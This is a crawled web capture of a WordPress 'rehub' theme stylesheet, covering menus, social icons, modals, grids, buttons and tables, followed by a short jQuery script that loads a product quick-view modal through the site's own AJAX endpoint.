.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible; display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span, .rh_login_icon_n_btn.act-rehub-login-popup span, .logged-in .login_icon_label, .responsive_nav_wrap .heads_icon_label{ display: none;}
.rh_bp_notice_profile {position: absolute;top: -8px;right: 5px;z-index: 9;min-width: 18px;background: red;text-align: center;padding: 0 2px;color: #fff;font: bold 12px/18px Arial;border-radius: 50%;}
.header-top .rh_bp_notice_profile{position: static; display: inline-block;}
.user-dropdown-intop-menu .menu-item.bp-profile-menu-item a:before {content: "!";margin: 0 4px 0 0;background: #278ABC;color: #fff;font: bold 12px/14px Arial;height: 14px;width: 14px;display: inline-block;text-align: center;border-radius: 50%;}
.user-dropdown-intop-menu .menu-item.bp-profile-menu-item{ font-size: 12px;font-weight: normal;line-height: 15px;background-color: #F3FBFF;border-bottom: 1px dashed #D0DDE4;}
@media (max-width: 1023px){
	.user-dropdown-intop-menu{right: 0}
}

/* SOCIAL ICONS */
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a i { vertical-align:middle; }
.social_icon .db { background-color: #ff80ae; }
.social_icon .fb, .rh-social-square .fb:hover { background-color: #39599F; }
.social_icon .gp { background-color: #eb4026; }
.social_icon .in, .rh-social-square .in:hover { background-color: #3b8dbd }
.social_icon .ins { background-color: #3a82b8 }
.social_icon .pn, .rh-social-square .pn:hover { background-color: #ca212a }
.social_icon .rss { background-color: #ff9933 }
.social_icon .sc { background-color: #ff7d2f }
.social_icon .tm { background-color: #00acef }
.social_icon .tw, .rh-social-square .tw:hover { background-color: #111 }
.social_icon .vk { background-color: #537599 }
.social_icon .telegram { background-color: #2da8e4 }
.social_icon .dscord { background-color: #7289da }
.social_icon .yt { background-color: #cd0000 }
.social_icon .wa { background-color: #4bc557 }
.social_icon .vim { background-color: #5DC6FF }
.social_icon .hm { background-color: #555; }
.post_share { position: relative; margin: 0 0 25px 0; clear: both;  }
.top_share .post_share{margin: 0 0 15px 0; overflow: hidden; padding-top: 3px}
.row_social_inpost span.share-link-image { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 30px;line-height: 23px;margin: 0 6px 6px 0;font-size: 16px;padding: 3px 12px;}
.row_social_inpost span i{font-size: 15px; vertical-align: middle;}
.row_social_inpost span.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost span.tw:after{content: "XTwitter";font-size: 12px;text-decoration: none;margin-left: 8px;}
.share-link-image{color: #fff !important; cursor: pointer; display: inline-block; text-align: center; position: relative;width: 32px;height: 32px;margin-right: 2px; font-size: 20px; line-height: 32px}
.share-link-image:hover{top: 2px; box-shadow: none;}
.row_social_inpost span.simplefavorite-button-count {margin: 0;box-shadow: none;width: auto;height: auto;line-height: inherit;float: none;padding: 0;font-size: inherit;min-width: 1px;}
.rh-social-square{max-width: 100px}
.rh-social-square .share-link-image{padding: 5px;border: 1px solid #e9e9e9;width: 45px;height: 45px; line-height: 45px;margin: 0 0 10px 0;background: white;color: #a9a9a9 !important;font-size: 16px;display: flex; justify-content: center;align-items: center;}
.rh-social-square .share-link-image:hover{color: #fff !important}

/* POPUP */
body.pgwModalOpen { overflow: hidden; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;backface-visibility: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; background: #000; opacity: 0.5; }
#pgwModal .pm-body { background-color: #fff;  box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal.coupon-reveal-popup .pm-content{padding: 0}
#pgwModal .pm-close {top: -10px; right: -10px; position: absolute; cursor: pointer;}
#pgwModal .pm-close i, #pgwModal .pm-close{line-height: 30px; font-size: 18px; width: 30px; height: 30px}
body.pgwModalOpen .rh-container, body.pgwModalOpen #main_header {-webkit-filter: grayscale(100%); filter: grayscale(100%);transition : -webkit-filter 500ms linear; backface-visibility: hidden;}
.coupon_reveal_popup{ display: none}
.coupon_modal_coupon{background: url(images/cpnbg.webp) no-repeat center 11px; padding: 25px 0}
#pgwModal .coupon_reveal_popup{ display: block}
.cpn_btn_inner{display:block; width: 250px; margin: -25px auto 30px auto;}
.cpn_modal_container{min-width: 250px;background: url(images/check.webp) no-repeat right center #9300fe;border: 1px dashed #e3bdfd;padding: 5px 50px 5px 20px;}
.coupon_code_in_modal input.code {padding:9px 10px; box-shadow: none; outline: 0; color: #fff; font-weight: bold; font-size: 23px; border:none; background-color: transparent;}
.shop_in_cpn img{margin-right: 5px; vertical-align: middle; max-height: 50px}
.thumb_in_modalcoupon{width: 70px;}.thumb_in_modalcoupon .thumbscount{display: none;}
#pgwModal .printthecoupon:before{font-size: 15px}#pgwModal .printthecoupon{font-size: 14px}
.printmecoupondiv{display: none;}
.printthecoupon:before{content:"\f02f "; font-size: 20px; margin-right: 10px}
@media (max-width: 479px) {
	.coupon_code_in_modal input.code{max-width: 210px; font-size: 19px}
}

/* COLUMN WRAPPERS */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -1% 15px;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 15.26%; margin: 0 0.7% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
.rh-flex-columns{display: flex; flex-wrap: wrap;justify-content: space-between; flex-direction: row; }
.rh-flex-eq-height{display: flex; flex-wrap: wrap;flex-direction: row; }
.rh-flex-eq-height .pagination, .rh-flex-eq-height .woocommerce-pagination{width: 100%;flex-basis: 100%;}
.rh-flex-eq-height .re_ajax_pagination{margin: -1px; }
.rh-flex-center-align{align-items: center; display: flex;flex-direction: row;}
.rh-flex-align-end{align-items: flex-end;}
.rh-flex-space-between{align-content: space-between;}
.rh-flex-right-align{margin-left: auto}.flexbasisclear{flex-basis: 100%}
.rh-flex-justify-center{justify-content: center;}.rh-flex-justify-btw{justify-content: space-between;}.rh-flex-justify-start{justify-content: flex-start;}.rh-flex-justify-end{justify-content: flex-end;}
.rh-flex-align-stretch{align-content: stretch;align-items: stretch;}
.img-centered-flex > img {max-height: 100%; border-radius: 4px; object-fit:scale-down;flex: 0 0 auto;}
.rh-flex-column{flex-direction: column;}.rh-flex-nowrap{flex-wrap: nowrap;}.rh-flex-grow1{flex-grow: 1; flex-basis: 0}
.no_padding_wrap .col_wrap_three .col_item, .no_padding_wrap .col_wrap_fourth .col_item, .no_padding_wrap .col_wrap_fifth .col_item, .no_padding_wrap .col_wrap_six .col_item{margin: 0;}
.no_padding_wrap .col_wrap_three .col_item{width: 33.33%}
.no_padding_wrap .col_wrap_fourth .col_item{width: 25%}
.no_padding_wrap .col_wrap_fifth .col_item{width: 20%}
.no_padding_wrap .col_wrap_six .col_item{width: 16.66%}
@media (max-width: 1023px) and (min-width: 768px) {
.col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px;}
.col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.no_padding_wrap .col_wrap_fourth .col_item, .no_padding_wrap .col_wrap_fifth .col_item, .no_padding_wrap .col_wrap_six .col_item{width: 33%; margin: 0}
.col_wrap_fourth .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fourth .col_item:nth-child(4n+1), .col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 767px) {
.mobflexbasisclear{flex-basis: 100%; width: 100%}
.col_wrap_two, .col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 0 20px 0;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 47%; margin: 0 1.5% 15px 1.5%;}
.no_padding_wrap .col_wrap_three .col_item, .no_padding_wrap .col_wrap_fourth .col_item, .no_padding_wrap .col_wrap_fifth .col_item, .no_padding_wrap .col_wrap_six .col_item{width: 50%; margin: 0}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 479px) {
.col_item{width: 100% !important; margin: 0 0 14px 0 !important}
.col_item.two_column_mobile{width: 48% !important; margin: 0 1% 25px 1% !important;}
.no_padding_wrap.col_item.two_column_mobile{width: 50% !important; margin: 0 !important;}
.owl-item .col_item.two_column_mobile{width: 100% !important; margin: 0 auto 12px auto !important}
}

/* PLUGIN COMPATIBILITY AND OTHER */
.gm-style-iw div:first-child{display: block !important;}
.wppl-fl-info-window .wppl-info-window-thumb, .wppl-pt-info-window .wppl-info-window-thumb, .wppl-gl-info-window .wppl-info-window-thumb{float: none !important;display: block !important; text-align: center !important; margin-bottom: 10px !important}
#gmw-cl-submit-address{text-transform: uppercase; margin: 0 8px; padding: 10px}
.gmw-form-wrapper select, div.gmw-results-wrapper select{height: auto !important;}
div.gmw-directions-form-wrapper ul.travel-mode-options li{margin:0; list-style: none;}
#TB_closeWindowButton .screen-reader-text{display: none;}
.rh-user-rank-mc, .rh-user-m-type{font: normal 12px/12px Arial; background-color: #66B22C; color: #fff; display: inline-block;border-radius: 3px; vertical-align: top; padding: 3px 5px;margin: 0 4px;}
.rh_mycred-users-badges img, #mycred-users-badges img{width: 30px; height: 30px; border-radius: 50%; margin: 0 5px 0 0;}
.myCRED-leaderboard li{margin: 0 0 6px 0}

/* BAR SHORTCODE*/
.wpsm-bar { position: relative; display: block; margin-bottom: 15px; width: 100%; background: #eee; height: 28px; border-radius: 3px; transition: width 0.4s linear, background-color 0.4s linear;}
.wpsm-bar-title { position: absolute; top: 0; left: 0; font-weight: bold; font-size: 13px; color: #fff; background: #6adcfa; border-top-left-radius: 3px; border-bottom-left-radius: 3px; z-index: 1;}
.wpsm-bar-title span { display: block; background: rgba(0,0,0,0.1); padding: 0 20px; height: 28px; line-height: 28px; border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.wpsm-bar-bar { position: absolute;height: 28px; width: 0px; background: #6adcfa; border-radius: 3px; }
.wpsm-bar-percent { position: absolute; right: 10px; top: 0; font-size: 11px; height: 28px; line-height: 28px; color: rgba(0,0,0,0.4); }
.wpsm-clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.wpsm-bar a{color: #fff; text-decoration: none;}
.wpsm-bar.minibar, .wpsm-bar.minibar .wpsm-bar-bar{height: 8px}

/* BOX WRAPPERS */
.wpsm_update{color: #004458;clear:both; background-color: #d9edf7; border: 1px solid #bce8f1; padding: 15px;margin-bottom: 16px; border-radius: 4px;}
.wpsm_update .label-info, .wpsm_box .label-info{background-color: #5bc0de;display: inline-block;margin: 0 5px 0 0;padding: 3px 6px;font-size: 75%;font-weight: 700;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em; line-height: 14px}
.wpsm_update ul, .wpsm_update ol{margin: 20px 0 0 20px}
.wpsm_update ul li, .wpsm_box ul li{list-style: disc;}
.wpsm_update li, .wpsm_box li{margin: 0 0 5px 0}
.wpsm_box ul, .wpsm_box ol{margin: 0 0 0 20px}
.wpsm_box.nonefloat_box { float: none; }
.wpsm_box.gray_type { color: #666; background: #f9f9f9; }
.wpsm_box.red_type { color: #de5959; background: #ffe9e9;}
.wpsm_box.green_type { color: #5f9025; background: #ebf6e0; }
.wpsm_box.blue_type { color: #5091b2; background: #e9f7fe;  }
.wpsm_box.yellow_type { color: #c4690e; background: #fffdf3; }
.wpsm_box.dashed_border_type { border: 1px dashed #CCCCCC; }
.wpsm_box.solid_border_type { border: 1px solid #CCCCCC; }
.wpsm_box.transparent_type { background-color: transparent; }
.wpsm_box {color: #363636; min-height: 52px; padding: 18px 26px; margin: 0 0 30px 0; overflow: auto; font-size: 17px }
.wpsm_box p:last-child { margin: 0; }
.wpsm_box.warning_type { background-color: #FFF7F4; color: #A61818 }
.wpsm_box.standart_type { background-color: #F9F9F9;  }
.wpsm_box.info_type { background-color: #F0FFDE;}
.wpsm_box.error_type { background-color: #FFD3D3;color: #DC0000 }
.wpsm_box.download_type { background-color: #E8F9FF;}
.wpsm_box.note_type { background-color: #FFFCE5; }
.wpsm_box.standart_type i, .wpsm_box.info_type i, .wpsm_box.warning_type i, .wpsm_box.error_type i, .wpsm_box.download_type i, .wpsm_box.note_type i { font-weight: normal; display: inline; vertical-align: baseline; font-size: 27px; float: left; margin: 0 14px 10px 0; }
.wpsm_box.warning_type i:before { content: "\f071"; color: #E25B32; }
.wpsm_box.info_type i:before { content: "\f0c6"; color: #53A34C;}
.wpsm_box.error_type i:before { content: "\f05e"; color: #DC0000; }
.wpsm_box.download_type i:before { content: "\f019"; color: #1AA1D6;}
.wpsm_box.note_type i:before { content: "\f044"; color: #555; }
.wpsm_box.leftfloat_box{float: left; margin: 0 30px 30px 0}
.wpsm_box.rightfloat_box{float: right;margin: 0 0 30px 30px}
@media only screen and (max-width: 600px) {
.wpsm_box,  .wpsm_box.leftfloat_box,  .wpsm_box.rightfloat_box { float: none; width: 100% !important; margin: 0 0 25px 0 !important }
}

/* BUTTONS */
.wpsm-button {cursor: pointer; display: inline-block; white-space: nowrap; text-align: center; outline: none; background: #aaaaaa; text-decoration: none; transition: all 0.4s ease 0s;border: 1px solid #7e7e7e;color: #fff;font-weight: bold; padding: 4px 10px; line-height: 0.8em; text-decoration: none; white-space: normal;  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); position: relative; font-size: 15px; font-style: normal; }
.wpsm-button:hover { text-decoration: none; opacity: 0.9; color: #fff }
.wpsm-button:active {top: 2px; }
.wpsm-button.white{border: 1px solid transparent; background-color: #f6f6f6; color: #111; text-shadow: none;box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 2px rgba(0, 0, 0, 0.08);}
.wpsm-button.white:hover{background-color: #f2f2f2; border: 1px solid transparent; box-shadow: 0 -1px 2px 0 rgba(60,64,67,0.1), 0 5px 10px 0 rgba(60,64,67,0.14); color: #111 }
.wpsm-button.white:active{box-shadow: inset 0 3px 5px rgba(0,0,0,.125);background: #e6e6e6; border-color: #adadad;; color: #111}
.wpsm-button.small  { padding: 5px 12px; line-height: 12px; font-size: 12px }
.wpsm-button.medium  { padding: 8px 16px; line-height: 15px; font-size: 15px }
.wpsm-button.big  { padding: 12px 24px; line-height: 22px; font-size: 22px }
.wpsm-button.giant  { padding: 16px 30px; line-height: 30px; font-size: 30px }
.wpsm-button.black { background: #505050; border: 1px solid #101010; }
.wpsm-button.black:active { background: #101010; }
.wpsm-button.red { background: #d01d10; border: 1px solid #d01d10; }
.wpsm-button.red:active { background: #d01d10; }
.wpsm-button.green {background: #43c801; border-color: #43c801; }
.wpsm-button.green:active { background: #3eac08; }
.wpsm-button.gold:active { background: #faaa00; }
.wpsm-button.gold { background: #ffc750; border: 1px solid #faaa00; color: #844D1E; text-shadow: 1px 1px 1px #ffe2a5; }
.wpsm-button.small i { padding-right: 5px; }
.wpsm-button.medium i{ padding-right: 8px; }
.wpsm-button.big i{ padding-right: 10px; }
.wpsm-button.wpsm-nobrd{border:none;}

/* TABLE BLOCK */
.wpsm-table, .wp-block-table, .table-responsive{overflow: auto;}
.wp-block-table.is-style-regular{border: 1px solid #e8e8e8; border-bottom: none; border-right: none}
.wpsm-table table, .wp-block-table, .table-condensed { border-collapse: separate; padding-bottom: 1px; width: 100%; margin: 10px 0 20px !important; border-spacing: 0; font-size: 15px; }
.wpsm-table table tr:first-child th { border-top: 0 none; }
.wpsm-table table tr th, .wpsm-table table tr td, .wp-block-table tr td, .table-condensed tr td, .table-condensed tr th, .wp-block-table tr th { padding: 7px 14px; border-bottom: 1px solid #e8e8e8; vertical-align: middle; }
.wp-block-table tr th{font-weight:bold;}
.wp-block-table.is-style-regular tr td, .wp-block-table.is-style-regular tr th:last-child{ border-right: 1px solid #e8e8e8;}
body .wpsm-table table tr th { background: none repeat scroll 0 0 #222222; color: #FFFFFF; font-size: 15px; font-weight: 700; text-transform: uppercase; }
body .wpsm-table.wpsm-table-grey table tr th, .table-condensed tr th, .wp-block-table tr th { background: none repeat scroll 0 0 #f5f5f5; color: #111 !important; }
.wpsm-table table tbody tr td, .wp-block-table table:not(.has-background) tr td, .table-condensed tr td { background: none repeat scroll 0 0 #f7f7f7; }
.wpsm-table table tbody tr:nth-child(2n+1) td, .table-condensed tr:nth-child(2n+1) td, .wp-block-table table:not(.has-background) tr:nth-child(2n+1) td { background: none repeat scroll 0 0 #fff; }

/* PROS CONS */
.wpsm_pros .title_pros{color:#58c649; margin: 0 0 15px 0; font-size: 19px; font-weight: bold; }
.wpsm_cons .title_cons{color:#f24f4f; margin: 0 0 15px 0; font-size: 19px; font-weight: bold; }
.wpsm_pros ul li, .wpsm_cons ul li, #buddypress .standard-form div.radio ul li{list-style: none !important; margin: 0 0 10px 0;}
.wpsm_pros ul, .wpsm_cons ul{margin: 0 0 15px 0} 
.wpsm_pros ul li:before{content:'\e907'; color: #58c649; padding-right: 8px; font-size: 18px;  vertical-align: top;}
.wpsm_cons ul li:before{content:'\f00d'; color: #f24f4f; padding-right: 8px; vertical-align: top;}
@media screen and (max-width: 767px) {
.wpsm-one-half .wpsm_pros, .wpsm-one-half .wpsm_cons{ padding: 0 !important}
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider.loading{background: #fff; position: relative; min-height: 100px}
.flexslider .slides > li {display: none; } 
.flexslider .slides img {width: 100%; display: block; height: 100%}
.flexslider.loading .rhi-pulse {position: absolute;top: 50%;left: 50%;margin: -13px 0 0 -13px;font-size: 26px;}

/* TABS */
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; font-weight: bold; background: none #fff }
@media screen and (max-width: 500px) {
	.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
	.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
}

--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7
body_size: 445
content:
jQuery(document).ready(function($) {
   'use strict';     

    //Quick view
    $(document).on('click', '.quick_view_button', function(e){
        e.preventDefault();
        var productID = $(this).data('product_id');
        var quickViewProduct = $(this).closest('quick_view_wrap').find('.quick_view_product');
        var data = {
            'action': 'product_quick_view',
            'product_id': productID,
            'nonce' : quickviewvars.quicknonce,
        };

        $.pgwModal({
            url: rhscriptvars.ajax_url,
            titleBar: false,
            maxWidth: 800,
            loadingContent : '<img src="'+quickviewvars.templateurl+'/images/loaded.gif">',
            mainClassName : 'pgwModal quick_view_product',
            ajaxOptions : {
                data : data,
                success : function(response) {
                    if (response) {
                        $.pgwModal({ pushContent: response });

                        //if ( quickviewvars.ajax_add_to_cart ) {
                            //ajax_add_to_cart();
                        //}
                    } else {
                        $.pgwModal({ pushContent: 'An error has occured' });
                    }
                }
            }
        });
    });          

});